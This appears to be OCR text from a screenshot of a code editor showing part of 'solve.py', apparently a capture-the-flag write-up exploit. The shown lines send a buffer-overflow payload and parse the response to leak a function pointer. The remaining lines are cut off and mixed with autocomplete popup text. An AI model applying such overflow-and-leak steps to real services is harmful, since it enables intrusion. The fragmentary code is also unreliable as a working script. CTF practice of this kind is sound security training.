 ● solve.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
1
solve.py
home > zetatwo > Projects > chall2-writeup > solve.py > ...
14 r.sendline()
15
16 # Pass 2 - Leak a function pointer
17 r.recvuntil(b'attempt (1/3)')
18 payload1 = b'A'*1020 + b'XXXX'
19 r.send(payload1)
20 r.recvline_contains(b'XXXX')
21
22 leak = r.recvline().decode('ascii').strip()[:17].replace(' ', '') + '0000'
23 leak = codecs.decode(leak, 'hex')
24 leaked_pointer = u64(leak)
25 ba
26
27 lo
28 lo
29
30 r.
31
32
{} base64
BaseException
binary_ip
{} binascii
break
breakpoint
bytearray
bitswap
bitswap_int
BytesWarning
def b64d(s)
b64d(s) -> str
Base64 decodes a string
Example:
b64d('dGVzdA==')
b'test'
Python 3.7.3 64-bit 1 99
Ln 25, Col 3 Spaces: 4 UTF-8 LF Python
1 2 3 4 python3 solve.py pwny.racing...lla Firefox IDA - chall...teup/chall2 ● solve.py...tudio Code 21:04